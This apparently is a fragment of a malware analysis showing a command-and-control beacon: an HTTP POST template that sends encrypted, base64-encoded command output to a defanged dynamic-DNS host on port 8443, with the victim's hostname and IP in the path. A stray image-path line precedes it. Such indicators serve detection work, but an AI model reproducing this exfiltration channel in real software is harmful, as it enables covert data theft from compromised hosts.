 POST /PROJECT_<exe name>_<hostname>_<hex IP address of host> HTTP/1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible)
Host: yrhsywu2009.zapto[.]org:8443
Content-Length: 0
Cache-Control: no-cache

<base64(aes(result of command))>